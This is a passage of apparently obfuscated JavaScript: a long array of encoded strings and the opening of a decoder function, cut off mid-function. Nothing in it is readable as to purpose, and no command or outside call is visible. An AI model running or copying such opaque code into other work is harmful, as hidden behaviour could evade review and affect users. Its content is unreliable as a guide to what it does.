1uw1Ktvz5zgrq','B25lu3rks0rcne1Qy3Dmq2nVyLzzAKP5A3jtu2D3zuro','z3LoELfZsNPzEvOXB25lu3rks0rcne1uwxHmq2rIy1Hn','AwnWsZbRB01izZfnEKLZsNLouKLuqw5lu3rks0rcne1u','EKWYtKTJu2nZsJnktfuWEdvrmJL6sNL3BLjxmxzsBgrr','uwjhuLntre5Qu2XJneP5D25AvZf2ywXJmviYzgHJu2nZ','mvPYutj0vKP5D25zmwriu25Avgj6A25mq2qYyLC5s1z6','mg9Kr2HWyZfZBG','tenKDfeYohzwELPOvdjKAeP5D25wEMrvyJfJm05htJvw','BLz1wtnsCgiYng9HAwW3wM05EuTiwMHJAujYufrcne1d','rei0tvDvEeXdzgvwm0j4sNLRCLntz3DLrfuWtML3BLne','y3nkmvPkt1HbBG','tMjkEwTYu1nND2vesxDAAxDUyZnwzffty3blmgTVtuHN','zfHkDuLhwMjxAwD3zursA05dD25nBfvTy2LJCfHtAdnm','AwXPsNLSzeTizgjvAwD3zurvEu15D25yBgr3y1nJCeSX','mgTVtuHNEu9eA3nkELL5wJfVBKTtDePlrei0tKDjmuXd','AK5KtezZD2veqxnnsgCYwteWCeXdrwHKAvLTyZf0Ae9t','mJf2uLCXseP5D25AEKf4uZfJmLjivw5mq2qZtum5A1n6','meOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9Iu293','stvpq3DUtw1SsMn5y3blmgTVtuHNmu5Qrxnkm04Xwfvf','y3nkmMXeyJbSDgjxDhbLwevUtenKEvuYC3zwmujqwMXJ','A3jtu2D3zurjEG','u1nND2vestfAu3DUzfrsBLnPy3blmgTVtuHNEK5esxnk','D2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3','twvTog5yu2GWyuDSELD5zhruvxHQuvvfBLHtAZDMu3HW','tKTIv3rdvNPwveP5D25wmuPdwKu1vgiYsLHvuZLQvLDf','zgHoshbOsNL3BLz6uM9ArKjQywS5Efj5y3nkm2HyyvHg','twXKufjhtLHvALfUtenKwe5RnwPuBhbdwKzcsvf5y3nk','mfeYDezwELjqsNL3BMeYmxzHvZfuyxL0nwnty3nkm0O0','AK5RtenKwLqXng9kEwTYu1nND2veuxPAAxDUvZngEKTd','AZnnq2nWwfnOrKTuDdLpm1POy2Lcq1bvrtDzmJL1zeDS','rtbpm0PSzeHwEwjPqM1xmKuZs0rcne1Twtrmq2rbv0u1','EwTYu1nND2vertfAu3DUuZjSvMrdy3blmgTVtuHNEe5T','EwTYu1nND2verMTAq3DUyvD4t2n5y3blmgTVtuHNEu1u','nuP5D25wELjHwta5sgrhuK9tBMTUtenKwfqYuMTtvgH2','tenJmK1TzgfkEwTYu1nND2vevtbzu3DUzevsr0Pty3bl','BeP5Bgrlr29ZwM5wDvKZuNbImJrVs1H0mLLyswDzvgS5','mujkEwTYu1nND2vetxLzu3DUy1zVCwvdy3blmgTVtuHN','sKTeqJrnAKjRtenKsvnPAdnkEwTYu1nND2vestroAxDU','tvvcDvv5y3byvdfTzfC1AMrhBhzIAwGZteHVCguZwMHJ','uLHvreiYwMXJBKXdzg1IvZL5vNPsDgrxvLHkExDUvJa5','ALv6tenJnffvuKTkEwTYu1nND2veuMHpq3DUs0CXv0L5','A3fJr0z5yZjwsMjUuw9tq2D3zurnmvPPD25nBwXky3LJ','mgrqyuDKC1PfnxHkExDUzfrOCLnwzfnIvNbSwvnJC0OY','s2LzBKTtDePlrei0ttjrnuXdzgfKr2rYsNLRCLntz3DL','muXrBvjsvNLJC0OXyZntBvjsutj0vvyXrtvvq2nZsJnf','B01iz3PnvgDZsNPSD2vdz25lu3rks0rcne5uvM1mq2ri','wKjxvgDUs1n0sG','v0DAmvfUrw5mq2rSt0C5DwniAhDzmvjOsNL3BMrTmxzL','wKn3BK9frKvtAwnWsZbRB01iz3LzAKLZsNLODfzPtw5l','s1n0sKTeqJrnmLjTtenKyMqYCdvkEwTYu1nND2vertfo','BgvUz3rO','zgfkEwTYu1nND2veuMPpu3DUv1u5zuTdy3blmgTVtuHN','rxDmq2rAvde0B0P5A3jtu2D3zurkA1LtD25pwei0s0nJ','vdfTzfC1AMrhBhzIAwGZteHVCguZwMHJAujOtvqXwK8Z','mu9tD25nBfvTy2LJCeSWA29nsgCXtvDvC0OXAe9xEvLU','mgHju2TVBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevzovPU','tenKwe5vCgPwrwD6wKu1wvz5y3nkmwrrveuXwfvhEgTt','zunRn2ztEgTxmgTVtuHNmu1QrxnkEMX3zunNBKTwmdLA','BKTtDePlrei0tLrrEKXdzfrxr2r0sNLRCLntz3DLrfeX','q2rju2LOm0P5A3jzve1VtuHNEvKYrxnkmw94vtjzBKTt','ne0Ystvmq2mYsLroruP5A3jtu2D3zurjnu5dD25xAKzu','s0HfC2n5BdDJBvyWzfHkDuLirxjJENq5teDsyLntz3DL','qxnkm0zHs25NBKTtDePlrei0tvrvm0XdzdfzmfvRsNLR','BKTtDePlrei0tKrzmeXdy3LHvwX6sNLRCLntz3DLrePO','sJjVngiZrLHomdG0wKHfBKXdzfHoAtLRu2XWEvnytMHk','AvLUs1n0sKTeqJrnvePTtenJEvztwNLkEwTYu1nND2ve','sZbRB01izZfoAMDZsJb0A2qXA25lu3rks0rcne16sMPm','sNPgqwjStw5lu3HRvZbRB01iz3LAre1ZsJnvmfOWB25l','sNL3BLfwtNjLBu5lwLDRBKXdzdfwmxbRvKHOt1PfovHk','mtaYmZe3wvzyBKnL','EwTYu1nND2veuMPnq3DUzfDorKPdy3blmgTVtuHNEfKY','y3nkm050ytnAwfvRy25mq2rXvfzsCLz6zfDArtfysNL3','wvrrC2rQmxPxmKu1s0rcne1xvMXmq2rzvgXZBuP5Bgrl','u1nND2vetMPnq3DUy1rku1r5y3blmgTVtuHNEvL6uxnk','A2nUtenKB09hDeTwmuO0wtb4B1nTtK1prZK2vJfcDvPw','yKDstLeYourwmuu0sNL3BLjgtNzHmwmYtdjsuviYA25m','BeXdzgrpvgn3sNLRCLntz3DLrePPwKn3BLneAfbtEwnW','wKDwqMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2Xn','ExDUvNPKv1PfzfrImfPVutj0B0P5D25HAZq1v1zJm2jh','DePlrei0tKDfD0Xdzhbrm2X6sNLRCLntz3DLre5Ot1n3','ne1uzgXmq2nWyuv4yuP5A3jtu2D3zurgAK9tD25xBgDX','yuTxsw5lu3rks0rcne1TrxLmq2rxuvzRneP5A3jtu2D3','mhrRzdfRBKTtDePlrei0tKrOBuXdy3bkBNbKsNLRCLnt','tuHNEK4Ysxnkm2rxy0HrBKTtDePlrei0tKrcBuXdyZjn','yZnmmLjstuzcnuP5D25wELj3wKzcDgeWuMTpr3m1sNL3','ExDUvNPKnfPgqLrHmvzyvw1WtKP5D25Hvu52uw1kvgeW','zfHorwHQyLvoDLLSzfjwEwnZsJfKu2jyqMPrmNrQyuzJ','vNPwreP5D25Lr1zhwtb4Dgf6qLHowevUtenKB2jxDfDz','yvD4t2n5y3byu2HWteHzC01izZbmrNn3zurnC01izZjo','vefUtenKwe4ZAgTvvxbnu0HSseP5D25wmuPXvdnwB1DT','y3LJCeSWA29nsgD4wwPRC0OXCfLlAvLUs1n0sKTeqJro','EwTYu1nND2vestjAu3DUvfvOqMf5y3blmgTVtuHNEfPh','wLn3BK1gB3bzAwnWsZbRB01izZfnre1ZsJe1wgnirw5l','CLntz3DLrfuYtun3BLHuAZnnq2nWsZbRB01iz3HoreLZ','A0K0yNPNBKXdzdnvmNrwvJa5DgjTrNHkExDUyLCXCMnx','CK1SyZjrEwnZsJfJm1fTuLjtA3H4uM1fBKXdzfHorKPR','shq5s1n4mvbxnwXKEujtwLDKrMviqw9ABhrOtKnND2ve','A0zAt0nJCeSWA29nsgD6tvrrC0OXmdvoEKfUs1n0sKTe','txPNEeXdyZjnBwrHsNLRCLntz3DLre01wvn3BMnwB3fL','EdbxmhnVtuHNEvLQtxnkmeK0sLD3BKTwmdLABhrms0rc','D25smNrTwgLJCfHumw1xmKuWs0rcne1QrM1mq2qWuKvz','D25LvZfYyZfKuvyYEhfJu2nZsJfJm1zTuLbpr3mYyKrO','z3DLrezTwwL3BMnusLnuEwnWsZbRB01iz3LzEMDZsJnv','BMjty3blmgTVtuHNEK56wxnkmu5zwJiWBKTtDePlrei0','EvztwNLkEwTYu1nND2vevtfnExDUs0CXv0L5y3blmgTV','rei0twPgAuXdzhPlrfPrsNLRCLntz3DLrezSwvn3BKTt','u1nND2vevtfzAxDUu0vVB2r5y3blmgTVtuHNEu4Yrxnk','mMvlCwT3ra','ytjWALeYovDwEMmWsNL3BMvRzZrrBgmYyuDssfLty3nk','DdzrvwnUtenKwa','t0vgrvnPy3blmgTVtuHNEK5utxnkm1zQuLnrBKTtDePl','EwXKufDAmwjTtJbHvZL1s0vvC1jPBdDKBuz5suznovvQ','sJfJme4YuLvsEMXoy1DfBKXdzfHoAMrRvg0XCMrgzfju','BLz1wtnsCgiYng9Ju3H6teHrC2rtEdjlwhr5wLHsmwnT','ne1dA3nnsgHRs1nRl2r6CdbxmKv6s0rcne0YwMXmq2rb','s1n0sKTeqJrnELjOtenKq09dvNnkEwTYu1nND2veutvA','DfLJBfjytKrsC0P5D25JA05YyKzKu1PxwLHosevUtenK','q2q1t0C5q1z6vMHJBuP4sNL3BMfRBZbKm1juyNPbBKXd','rZHZytf0sKTeqJrorfeXtenJEwfvBhPkEwTYsJjoBeOX','Be1UtenKC1yYvLHzBwHqsNL3BLPxzeTzmgC0yNPcDvj5','EKjeu3PfBKTtDePlrei0txPkBeXdzgjKmNa1sNLRCLnt','ExDUvJfgCgjxrLrHmuP0uNLJC0OZwK1wBvjmveD4ALiX','mJf2vKzKugrUsLHvAMDUtenKwe5QqNzIBLzxwKzAEeP5','we4Wy25mq2rytJnsA1rwtNjHBgrtt1HrBKXdzfHovLi1','zeDOCgmXC25rmvjSyZbkDKOXmdLABLz1wtnsCgiYng9l','mwTlr3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LK','vvjlsNLRCLntz3DLrfv6wvn3BMrxtKzkq2nWsZbRB01i','EhPqwhq5tZnoyLDtz3DLrfjTtML3BMmZvMrru2nWwfqX','BKXdzfHovxbQvgTSs1PgqMHJu2nZsJnWywfUsM9Iv3ry','AhzrBgrryLnJC0OXyZfwBvjtvti5B2jStNjIEwnZsJj4','tLn3BMfvtJvJEwnWsZbRB01iz3LAr1fZsJf0m2fUA25l','z3LoBvfZsJfAqLDuz25lu3rks0rcne1Qstfmq2n3utbZ','u3rks0rcne1uutbmq2nQvvnfD0P5A3jtu2D3zuroBvPP','s1yWovntz3DLreKYt1n3BLuXAg5Iu2nWsZbRB01iz3PA','sNrImvP5yLDZmvz6uMHkExDUyZbRD01wyZbuBvjpwvnJ','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','zuroAK1PD25rmezKuvnJCeSWA29nsgCWtLrfC0OXBfby','zeTtEdrxme5Kv3Pcne1wmhblwePSzeHwEwjQDgPImJuW','ne1xrtvmq2rou0vgCKP5A3jtu2D3zurjEK5tD25Hv3Hp','AgTtvwS0vuvsAeP5D25KAMH2v2XKuu1wwLHvBLvUtenK','BvjRvfDfBKXdzgHrmJL4vNPKBgvxmuHkExDUyJnwnfKX','yLPSmdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LV','yuuXtwrdy3nkm050yJjkwfvfuKDwmuPusNL3BMmYuLHw','CLn5y3nkmwmWuw1ssLeYDfrIBe5YvNLJC0OYvK1Lr05n','DK1Py3nkmwmZuw1st1uYoxnzmJfYy0nJC0OZyZrIELjy','r1jluNLJC0OYntfKBMXytLzkA1zhrw5mq2ryvdjOA1ne','mJeZmZq3zKzmyLPu','tKnND2verMHAAxDUt1DAwMrdy3byvdfTzfC1AMrhBhzI','sJb0A2qXA25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLA','AwD3zurkAvLPD25lv2Hnv2LJCfHumw1KvZvQzeDSDMjP','tuHNEvL6y3nkELL5wJfVBKTtDePlrei0tvrRmeXdzeLt','A0XdzgfKr2rYsNLRCLntz3DLrezStKn3BLfgAe9Aq2nW','wfvvsMTwvZf2wKzKufPhtLrwEwnZsJfJme9gsLHvvgHv','D25wmujPy0HVEfPhuLbJu2nZsJncwMnUzfHom0zYsNL3','tenKnu9how5wELKZwKvOwLLty3nkmwmXyuDsve9hDhrA','y25mq2qYvti4m1z6vKTArtLyy1nJC0OWrNrHmMXyvwT0','EKj5vtj0v1z6uNHkExDUyKrODLLTBg1omK5svNLJC0OZ','uxnkm3b1ttfZBKTtDePlrei0twPcAuXdzgfnvK5TsNLR','yLC5s1PuAhjsm1jisNL3BLyXqKnArLyWwKDov1Lyrw5m','ExDUyw1sEwvwyZnumK1UtenKnLeYDfzzmu52wKzJmfz5','BKXdzfHoEKz6wvzoDK1Szfnpq2nZsJbwrgj6sLHvv1jQ','ne16zZjmq2rHv0nVBuP5BgrmsfjIu3LND2vevxDAAxDU','mgC0vdbZBKTtDePlrei0txPNEKXdzdfor2rlsNLRCLnt','CLntz3DLrezOwvn3BLDSz3fkAwnWsZbRB01izZboAMTZ','DePlrei0ttjrEG','re16t1n3BLzRAZvJq2nWwfqXBwrxnwPKr2X2yMLOEeXi','zhrrA1j4sNL3BMjvDgfzmgHeyNPcCfj5y3nkm1PHwwXW','zgfnvK5TsNLRCLntz3DLrev6t0n3BMfxEe9JEwnWsZbR','tenKqK9hCZvwmuzmyM1wweP5D25wELPnvfzJmgfTvLHo','ne1QuM1mq2r4v2LWneP5A3jtu2D3zursBfPdD25xAKzu','y3nkmwmZu21sv2jxCZjwmuPjtNLJC0OYutrHEKjYt0C5','u2D3zursA09tD25yvgSZtunJCeSWA29nsgD5txPzC0OZ','mwnxvKXwEwnZsJngrgeZtLHvBuzlwLHfBKXdzfHoBxHR','ufnhtM9rmNnYyuDNDLPgvMLnmLjsvgTkALvSy25mq2ry','turKALuYuK9zmvP4sNL3BLz6vLfzmwmYwwPSwe5yvw5m','vezVBKTwmdLtu2D3zurnD1PdD25Hv3Hpy3LJCeSWA29n','sgD4tvDfC0OZrMflBMDUs1n0sKTeqJrnve15tenJmK1T','mJrVzgL4m0Xiz3nLu3G2tevfC1fPBdDKBuz5suDfm1bx','vNPsq1KWEgLLr1jqvJnRBKXdzfHvrxrfy0CXCLnTAhHk','EwnZsJfKufLUvLHvBwHRvLrOCLz5y3nkmwmXtuzOwfqX','A1zhwNnzmvPyyLHkwe5xuMPvvgHYvvnJC0OXyZnHvgrT','mJG5mZy5s2XZs1fV','uKLurKPQu1DfBKXdzhDwmwHvvNPKCfndy3nkmwmXtvrk','tuHNEe9uz3nkmxr4y3LNBKTtDePlrei0txPwAKXdzgjJ','r2X2yMLOEKXiuxbLm1POy2Lcmvbyrs9ABLz1wtnsCgiY','y3blmgTVtuHNEG','yta5we5iqMTwvK52yKnJC0OXyZfAAMH1yLC4ELyXrMXk','txPbC0OWzZrumhnUs1n0sKTeqJror014tenKqLjxwLnk','tuHNEvPTvxnkEKjeu3PfBKTtDePlrei0ttjgAuXdzgfn','q2nWyuv4yuP5A3jtu2D3zursALL5D25trwHlu2LJCeSW','D25wEMrlwKzowfPvrJjwEwnZsJnswgjSCfHvuZLQu21f','u2D3zurfEe1dD25rvvzTvwLJCeSWA29nsgCWturjC0P6','u2nZsJfKuwrRrLHvBxHRvMPOCLfPy3nkmLK0yJjkCu1y','DePlrei0tKrbneXdzeLtAwGZsNLRCLntz3DLre14tun3','txPNmLPgC25xr3bkvJaXEeOXmwjABda5wxP0ovPxEhPA','Cvz6yZbtBu54sNL3BLz6zenArxb0ytfswfvUwM5kExDU','yJfWwe4Xtw5mq2rTzfvNDLz6utvIq2nZsJjwvgeZBhnv','rgTZsJbOsvnRB25lvJa5u1nND2verMTnq3DUv2PgvfPP','tJfyvuvUs1n0sKTeqJrorgCZtenKzvyZqNHkEwTYu1nN','ELjdy3blmgTVtuHNEK1xuxnkm04XwfvfBKTtDePlrei0','AwS3zLn4A1CWA29nsgD4wxPNC0OZChvnmxnUs1yWovPU','BKXdzfHvvtvRuJfoDLzSzfjmmK5lvNLJC0OXyZnumNby','rtnnExDUzfDorKPdy3blmgTVtuHNEK9uqxnkm04Xwfvf','rff6txL3BMfxEe9JEwnWwfnOB0XiuM9Hwe1ZwM5wDvKZ','vZbRB01iz3Lpr01ZsJnfEvvRog5lvJa5wM5wDvKZuNbI','BMDUs1n0sKTeqJrnmK0WtenKyMnytw9kEwTZwKz0sKTe','wJzyu2nWsZbRB01iz3HzAKLZsJe1wgnirw5lu3rks0rc','A1mWzerom1z4sNL3BLPivMfzmvPuyJnKB1j5y3nkmwrt','tLrHmJLVt0D0EKP5D25rA05Yzw5cAfvTuLDwEwnZsJi1','stffAe1dy3blmgTVtuHNEK16sxnkmMXezvHnBKTtDePl','uMTwBu51y1HSEeP5D25wELPjvJjOB1vgz25mq2rgtw5c','seP5D25svZf2utfJm1uZsMXzu2nZsJfJm1vTuLfpr3mY','AhztvuPuytjAwe5hmg5mq2r3u0vKCvPyzdfkExDUuLCX','ExDUuLrOCK9htKLAr1jpuNLJC0OXyZfvsfzytMTJngrT','A2qXA25lu3rks0rcne16qtvmq2rjt0u5teP5A3jtu2D3','utnzmhruyNPnBG','CeSWA29nsgD6tLDrC0OWtKjyvuvUs1n0sKTeqJrnmLKY','B0P5A3jtu2D3zursBfLtD25tmLiZv1nJCeSWA29nsgCX','BLz6utnArxr0yJjWBfuYDhPkExDUvJfcmfPfAhLAwfyX','tJbAA1zyuMXHm0zysNL3BLeZwJfwBNbuyJa0BKXdzfHo','B01iz3LorfLZsNLSB1rgB25lu3rks0rcne1TvxPmq2qZ','zdzKBuPZsJeWouLtrMjyvhq5wxOXzK1iz3LoAK13txPN','zw1fBKXdzdfHsfjRvwXoDMfSzfnvEwnZsJfJmfzTuKPt','wfnOBvCXA29nsgD4tLDzC0P6BhDLq2DUs1yWB1PSDfPl','mgTVtuHNEK1Qwxnkm3b1ttfZBKTtDePlrei0twPbEeXd','Be5YwvnJC0OXyZjzA1PytM5jELz6uMXkExDUvNPKnLLx','s0rcne1usxDmq2mYsLroruP5A3jtu2D3zurrEfPPD25J','muPjAwjtCa','BLz6wtvKvMmXzfDAnLLty3nkmeK0yJfOwfvSuxLwmuPS','zeTkEwTYu1nND2veuxDoq3DUs1DOtvDPy3blmgTVtuHN','Ee1Qz3nkELLSttbrBKTwmdLtu2D3zurfm05dD25xBgDX','u2D3zuroA1PtD25nrM9WwwLJCeSWA29nsgCWtMPvC0OX','zurkAe15D25JvePtvhLJCeSWA29nsgD4tJjzC0OWzZru','otu1mtbMswTlywq','D25zAKzvyZfJm2vSww5mq2rSverKALqXz3PzmujysNL3','sMXKsfz5yMLcBvCYrxHlrei0tKrgAuXdzeXAsgrAsNLS','v0nJC0OWtKrImdeWvtj0Bfz6uKrkExDUuLrODLnyBerH','vNLJC0OYvLrImgHVwMXAALvyrw5mq2rytMTWA1iXtNjw','mZHNAuXWCgK','D25wA0zAt0nJCeSWA29nsgD4tw1fC0P6sNbtwe1Us1n0','sKTeqJrnmLL5tenJnvPSBdbkEwXKufDAmwjTtJbHvZL1','BvLPD25lrejPwfnJCeSWA29nsgD6t0rjC0OYBhnuBK1U','ne5eAZvmq2rIzdjWnuP5A3jtu2D3zurfEK5tD25rrMHp','DK1dy3nkm1z0ytjoDwnPowTuBgnUtenKnfyWCgTtvtqZ','u0jQufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDSDMjP','yxLJCfHtAhbmrZHZtuHNEe1dEgjnsgHTtercne56sMrm','utjzAxDUv2PgvfPPy3blmgTVtuHNELL6A3nkEKzbyMXn','BLz6uLfImJveyJnkwfvuuw5mq2rPuZjAnfz6uNLAu2nZ','mfOYC25lu3rks0rcne1xrMPmq2rHtvzoBuP5A3jtu2D3','AZrHmuzgwvnJC0OZwtrImLzhyLD0nfz6uNHkExDUyw0X','vxPsq2nWwfqXBvCWC29nsgD4wKDzC0P5A21LBdbUs1yW','u1nND2vertrpq3DUyvvonwn5y3blmgTVtuHNEu5euxnk','sKTeqJrnmLjPtenKEMrwmujkEwTYu1nND2vetMXpq3DU','y3nkmwmXttjst1eYDgHwmuP1zwLJC0OYEe5vshbytLrS','tuP5D25wELPVwKu0ngeWrLHvALvYsNL3BMiXtNjJr3ru','sgD6wwPzC0OZBfbxBuvUs1n0sKTeqJrnv1u0tenJEvzt','sxnkmta1tNPbBKTtDePlrei0txPrD0Xdy3DxAwXPsNLR','m0Xiz3nLu3G2tevfC1fPAZDMu3HRvZbRB01iz3PABuvZ','vgHYv0DzngeZqw5mq2rXyZnwDvOZwNbkExDUwtfoDKSY','vNPNBKXdzfHov0KYwvvoDLnwzfjKu2nZsJbAvgeZuNbz','re5RtwL3BLrvAejHEwnWsZbRB01izZfnr1vZsJf0m2fU','u2D3zurnne1dD25KvfjUu2LJCeSWA29nsgD5txPjC0OW','A0P5A3jtu2D3zurrD01tD25xm0z6s0nJCeSWA29nsgD4','vZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDSDMjP','q2rUzuvAALrgzdbzmdf4sNL3BLz6wNvJBgmZwLHoEgnt','nduYmdG3yLDAC0j2','u2D3zurgALPtD25trgHqu3LJCeSWA29nsgD6tNPRC0OZ','sKTeqJrnvfe0tenKqvDfnwTkEwTYu1nND2veuxPoExDU','neP5A3jtu2D3zursAu15D25nrM9WwwLJCeSWA29nsgCX','sZbRB01iz3HnBu1ZsNLND1LSmg5lu3rks0rcne0YtxHm','rMmXvdnSELLty3nkmwrrvurwmfmZqMTtA2nUtenKAfDi','sJbAvgeWovHvBKzuyJbJBKXdzhftshbhvNPwnu5ty3nk','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','sZbRB01iz3LzvefZsNLRBwvSmg5lu3rks0rcne0Yrtbm','Dg1yAwnWsZbRB01iz3PoEMDZsJngyuTUz25lu3rks0rc','AhbJmxnUv0zstfjfrLnkmtfItuHND1HuDhLAwfiXy200','y3blmgTVtuHNme5htxnkm2Xqv21fBKTtDePlrei0tvDz','uMTur042veHAAeP5D25Jru52yZfJmgjyqM5Ju2nZsJfK','AgLJrMmXuw1st1j5y3nkmwmYtuHkwfr6AfDLBuvUtenK','A3jtu2D3zurkBu1tD25trw9VzhLJCeSWA29nsgD4t0rr','tJjsuMmWoxDrmwnUtenKmwjxC3HwmuzmvdfJmfj5y3nk','BMn5zZjvq2nWsZbRB01iz3PpveLZsJbcwvrTuw5lu3rk','mgTVtuHNEK1urxnkmta1tNPbBKTtDePlrei0tw1nD0Xd','ne5eutnmq2rHtvzoBuP5A3jtu2D3zurfmu5tD25JvM9X','ytjNBKXdzerIv3rivJfknuWYtNHkExDUyLrOCLPgyZbI','zfbuELzQwvnJC0OWttrHmhbQv1rNneP5D25Hme52tdjN','meTyDdjzweLNzgOXmfCWB29nsgD4wxPJC0OWDhbwwffU','sJjrD1nfrLHovKjmsNL3BLfStNzsmwrty2S5wfvfC25m','rKvtAwnWwfnOmW','q2ryvvDWufyXsM9ArLP0yxPvBKXdzhHJEKv4y0voCLvd','Eu9esxnkm0zHs25NBKTtDePlrei0tKrnEuXdzeXAsgrA','AgHmr0LWztnAAgnPqKLqvJH3zurjmK16qxPprfPRtZnK','vxLImwnUtenKwa','yZrmq2rou0vgCG','mZaWndbcDNf3tfG','rfeYtvn3BLzRAZvJq2nWwfnNBKP5A3nJvdeXvZfRB01i','zg1prZH5vNPvneP5D25wEMrZwtbRngiZuNnIvZGWsNL3','rLHvvNbRvg0XCLjdy3nkm05HvdnOwe5SCgTvA2nUtenK','sKTeqJrnBvv5tenKtfPizfPkEwTYu1nND2veuM1nq3DU','A3jtu2D3zursBfL5D25LvtLHwvnJCeSWA29nsgD4wKrJ','wgLJCeSWA29nsgD4tKDfC0P5Bg9urM9Us1n0sKTeqJro','DhHJEwDUs1n0sKTeqJror1L4tenJCePUCgrkEwTYu1nN','BuzTtenJB01hsMrkEwXKteHsyLn5z3DLre01tNL3BK5P','mdfjuvDZBKTtDePlrei0twPNmeXdzeLtrxblsNLRCLnt','A29nsgCXtuDfC0P5AhrwAu1Us1n0sKTeqJrove0ZtenK','zeHHmLPLsNLRCLntz3DLrfjOtNL3BMnwB3fLq2nWsZbR','DwrxvtDzmKz6wLnJEeP6CdfxmuLVtuHNme5hwxnkEu5s','tMXKuLPhtKXsEwnZsJfJmfDTuK1tv0PUzg1fBKXdzfHo','zerODLeXzfbtBu5tyLC5BuP5D25JvgHYuKDOAfeWB25m','vLHoEKjhsNL3BLPwtNjAm0e0yJncwe4Yvw5mq2rQvti5','BKTtDePlrei0tw1jneXdzhHnBePqsNLRCLntz3DLrfeW','mhH1zg5fBKXdzdzvmJLzvNPKs1PfCgHuEwnZsJfKu05v','sgD5tNPzC0OYBhnuBK1Us1n0sKTeqJrorfu1tenKmu5h','svfxC25lu3rks0rcne5eqMPmq2n4uuC1veP5A3jtu2D3','AhjHmwrtvtfkCvj5y3nkmK5uyJfcwe4YBhfJsevUtenK','v3LKD2nTotbIm1i1y0DvBLHwC25tmKzsveHWDKOXmdLA','txPvC0P6qKrtEKvUs1n0sKTeqJrnELPStenKsgeYwMvk','tNzvBLjuytbowe56z25mq2rytKroA1vgAZfKrvjysNL3','rei0tKDoBeXdzhbIrtv6sNLRCLntz3DLrezOwwL3BKKX','qKP5A3jtu2D3zurvELLPD25Jm1zKuvnJCeSWA29nsgD4','utfsBgmWsNzkmtfIsJnsDLuZuNLHvZvUsJeWB0TtAY9m','wKzwAeP5D25wELj3wKv0ALeYsKjzu2nZsJnSB0WYtLjv','EwnZsJngDgiYCfHoBvzPwwTJBKXdzezprZGYvNPwnfPf','A1PgzdbrvZf2wvnJC0OXzffwrLjyvhK5A1uYmxjKu2nZ','wtbOEeP5D25HrejrtMXJm2jhuK1zu2nZsJjoDgeXsNrI','s1n0sKTeqJrnmLzStenKv1fwAZrkEwTYu1nND2vestbp','uJfJBtrNwMX0Ae9dz3DLrfjSt1n3BMvvowfzu2nWwfnO','AZrImNHytLznBKXdzhLvmJL6vJfcu1KWmvrIm0LUtenK','q2rHv0nVBuP5A3jtu2D3zurjmK5dD25rmezKuvnJCeSW','uwXJmK1dy3nkmKzpzeDovMjxounIBgnUtenKAMrtowPt','sevUtenKwfqZAgTurwC0vvHgweOXmdDABLz1wtnsCgiY','r2HRvfvoCLjSzffovvLUtenKDLeYDe9ArgH2wLzJmLr5','DgrlwhrQwvHoBeP6qw5pBLPOy2LcqLbyDdLpmezIvwLN','zZfmq2n4uuC1va','mMTZwwfzEq','zeTiuMjzve1VtuHNEu5xsxnkmhrWvLHrBKTwmg9KExDU','Dg9kExDUvNPJDG','veLZsJaXsvfxC25lu3rks0rcne16rMPmq2rHzeDKCKP5','t0zKuu5dy3nkmfP6verKCvuYDdbkExDUvNPAmLzxsJfL','EffhnvrkEwTYu1nND2vetxHzu3DUutbgzffty3blmgTV','q2mYtw1KyuP5BgrqvwTVtuHNme5TuxnkEKPwsM5jBKTt','EwnZsJbAwvniuNjpr3r1sNL3BLeZtMLvvMrqwKDovfj5','u1nND2verMHoAxDUt1HcneTdy3blmgTVtuHNme9utxnk','C01QzgPtvMXZwta5seP5D25wEMrjzfDsm01yz25mq2ry','BuvUtenKwfvyuMTtv0y0wtfwsLj5y3nkme5Hv21su00Y','B1z6vMHkExDUuw5gB1PfBe1Ir1jnvNLJC0OZvLrHmdfy','s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbRB01iz3Hn','rLyWzfvSnLz5y3nkmfz5yw5wCfj5y3nkmLPuyJfgwe5x','mJf0yJbwBveYDejrm0vUtenKwe5gqMHzvu52zdfKu01d','BKXdzdbrmJH6vNPsC1PfBfPnq2nZsJfJmu5xrMXnvgS0','s0rcne16yZbmq2n3utbZEeP5A3jtu2D3zurvELPPD25x','weP5D25wELzyyvzKu2jxsJvJu2nZsJnKvgiYouDvmNrn','tenKrLeYotrwmuzTuZfKuvj5y3nkmwrrtKzKDLeYCZjA','t1vnBKXdzfHvBePQu2XoDLnUyZrHmNDUtenKnu1fnwPu','EKv5tenKwLqXng9kEwTYu1nND2vevxLpq3DUt1DAwMrd','uLfJu2nZsJbrngiXAfHum1jQu1rODK5ty3nkmwmZwM5w','zg5Lr05wyLD0wq','wML3BLzRAZvJq2nWsZbRB01iz3Lor0vZsJfWwuTPww5l','u3rks0rcne5estbmq2n5vLnAEuP5A3jtu2D3zurkAK5P','m1zKuvnJCeSWA29nsgCWt1rjC0P6BhDLq2DUs1n0sKTe','vfjUu2LJCfHtAezmrvLWtZmWC1fwDfnlrei0tvrnEKXd','zfHore5QvvHnELPgqLHnq2nZsJjkvgiWDgHpr3n4uvzJ','tvDjEeXdzeXHvLyWsNLRCLntz3DLre0WtLn3BLmYuJnx','nteZotC5ANLPDxDl','tLrjC0OWstrkv3DUs1n0sKTeqJrnv0PPtenKm1zUqJbk','BKXdzgTtvvjrvNPAnwfdy3nkmKzzy21wD1eYohjwmuj3','ExDUzvvSEfnSyZbLr1jxuNLJC0OZuLrHmdvTv1rOq0P5','ttnnExDUtMLvELjdy3blmgTVtuHNEK9htxnkEMX3zunN','sJfWwuTPww5lu3rks0rcne5ewMXmq2n3utbZEeP5A3jt','D25oAvv6uKnJCeSWA29nsgD5tKrNC0OZrMflBMDUs1n0','D25lu1O2wfnJCeSWA29nsgCWt1rzC0OXnvHJsevUs1n0','mg9Iq3DUsNLRC2jtAZDMu2DWs1rZpq'];function _0x1266396d(a,b){a=a-0x66;var c=_0x1266396c[a];if(_0x1266396d['DQRLiU']===undefined){var d=function(h){var 